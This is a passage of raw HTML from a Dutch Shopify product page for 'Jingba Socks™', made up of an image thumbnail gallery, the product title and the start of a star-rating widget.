                aria-describedby="Thumbnail-template--24857396248909__main-1
"
              >
                <img src="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=54 54w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=74 74w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=104 104w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=162 162w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=208 208w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=324 324w, //vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220085831"
              data-media-position="2"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-2
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220118599"
              data-media-position="3"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-3
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220151367"
              data-media-position="4"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 4 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-4
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220184135"
              data-media-position="5"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 5 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-5
"
              >
                <img src="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=54 54w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=74 74w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=104 104w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=162 162w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=208 208w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=324 324w, //vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220216903"
              data-media-position="6"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 6 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-6
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220249671"
              data-media-position="7"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 7 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-7
"
              >
                <img src="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=54 54w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=74 74w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=104 104w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=162 162w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=208 208w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=324 324w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220282439"
              data-media-position="8"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 8 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-8
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220315207"
              data-media-position="9"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 9 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-9
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220347975"
              data-media-position="10"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 10 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-10
"
              >
                <img src="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=54 54w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=74 74w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=104 104w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=162 162w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=208 208w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=324 324w, //vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220380743"
              data-media-position="11"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 11 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-11
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24857396248909__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24857396248909__main-21581220413511"
              data-media-position="12"
              data-alt="Jingba Socks™ | Verminder risico op blessures"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 12 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--24857396248909__main"
                aria-describedby="Thumbnail-template--24857396248909__main-12
"
              >
                <img src="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=416" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=54 54w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=74 74w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=104 104w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=162 162w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=208 208w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=324 324w, //vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24857396248909__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--24857396248909__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24857396248909__main"
        data-section="template--24857396248909__main"
        data-url="/products/jsock"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Jingba Socks™ | Verminder risico op blessures
                </h1>
                <a href="/products/jsock" class="product__title">
                  <h2 class="h1">
                    Jingba Socks™ | Verminder risico op blessures
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
